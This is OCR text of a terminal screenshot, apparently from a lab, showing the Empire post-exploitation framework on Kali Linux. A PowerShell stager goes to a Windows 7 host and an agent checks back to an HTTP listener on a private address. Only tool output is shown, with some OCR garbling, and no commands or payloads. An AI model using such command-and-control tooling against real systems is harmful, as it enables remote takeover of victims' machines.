 Computer will suspend very soon because of inactivity.
root@kali: ~/Empire
File Edit View Search Terminal Help
itter KillDate
---- ------ ---- -------
----- --------
testwin http http://192.168.40.132:6666 5/0.0
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 192.168.40.130
[*] New agent D5193USF checked in
[+] Initial agent D5193USF from 192.168.40.130 now active (Slack)
[*] Sending agent (stage 2) to D5193USF at 192.168.40.130
(Empire: listeners) >
(Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
D5193USF ps 192.168.40.130 WIN-OA2JJSAH12A WIN-OA2JJSAH12A\win7-64 powershel
l 1412 5/0.0 2018-06-19 08:35:56
(Empire: agents) >